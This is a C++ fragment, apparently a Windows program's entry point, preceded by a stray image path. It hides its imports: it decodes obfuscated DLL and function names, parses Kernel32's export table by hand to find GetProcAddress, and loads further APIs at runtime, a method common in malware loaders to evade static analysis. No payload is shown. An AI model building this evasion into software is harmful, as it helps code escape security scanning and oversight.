 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, l(k32enc))); // Get handle to Kernel32.dll
if (k32 != NULL) {
// Manually parse Kernel32.dll to find GetProcAddress
IMAGE_DOS_HEADER* dosHeader = reinterpret_cast<IMAGE_DOS_HEADER*>(k32);
IMAGE_NT_HEADERS* ntHeaders = reinterpret_cast<IMAGE_NT_HEADERS*>(reinterpret_cast<DWORD>(k32) + dosHeader->e_lfanew);
IMAGE_DATA_DIRECTORY& exportDirectory = ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];
IMAGE_EXPORT_DIRECTORY* exportTable = reinterpret_cast<IMAGE_EXPORT_DIRECTORY*>(reinterpret_cast<DWORD>(k32) + exportDirectory.VirtualAddress);
DWORD* functionPointers = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfFunctions);
DWORD* functionNames = reinterpret_cast<DWORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNames);
WORD* functionOrdinals = reinterpret_cast<WORD*>(reinterpret_cast<DWORD>(k32) + exportTable->AddressOfNameOrdinals);
for (DWORD i = 0; i < exportTable->NumberOfNames; ++i) {
char* functionName = reinterpret_cast<char*>(reinterpret_cast<DWORD>(k32) + functionNames[i]);
if (sc(functionName, d(getprocaddrenc, 15)) == 0) {
gpa = (MyGetProcAddress)(reinterpret_cast<DWORD>(k32) + functionPointers[functionOrdinals[i]]);
break;
}
}
if (gpa != NULL) {
ll = (MyLoadLibraryA)gpa(k32, d(loadlibraryenc, l(loadlibraryenc))); // Create dynamic reference to LoadLibraryA
if (ll != NULL) {
msc = ll(d(mscenc, l(mscenc))); // Load MSVCR110.DLL
if (msc != NULL) {
if (lls()) { // Dynamically load all external APIs
r(); // Run the program
}
}
}
}
}
// Exit without waiting for child process
return 0;
}